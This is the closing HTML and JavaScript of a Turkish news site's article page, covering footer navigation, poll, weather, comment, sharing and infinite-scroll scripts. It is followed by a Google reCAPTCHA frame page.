href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'ij2Mv5RZKiQrqdx1d9tZpQgpWOuP2Spjx4ArDc4L' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'ij2Mv5RZKiQrqdx1d9tZpQgpWOuP2Spjx4ArDc4L'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='6942']").jsSocials({ shareIn: "popup", text: "EFSANE OYUNCUYU AĞLATAN KİTAP", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yoUu6uSgyAZNyIm664mouA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768585982094');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>